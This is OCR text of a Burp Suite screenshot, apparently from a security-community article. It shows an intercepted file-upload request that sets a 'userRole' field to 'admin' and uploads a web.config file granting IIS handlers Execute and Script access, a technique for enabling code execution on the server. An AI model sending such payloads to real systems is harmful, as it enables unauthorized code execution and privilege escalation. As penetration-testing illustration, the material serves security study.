 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Content-Type: multipart/form-data; boundary=----------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
User-Agent: Shockwave Flash
Host:
Content-Length: 813
Pragma: no-cache
Cookie: ASP.NET_SessionId=lemtpbyh5td0zfexrovrzmdb
Connection: close
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filename"
web.jpg
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="ASPSESSID"
lemtpbyh5td0zfexrovrzmdb
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="userRole"
admin
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="web.config"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Write, Execute, Script" />
</system.webServer>
</configuration>
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0
Content-Disposition: form-data; name="Upload"
Submit Query
------------ae0Ef1Ij5cH2ei4GI3gL6ei4GI3ae0--
先知社区
? < + > Type a search term 0 matches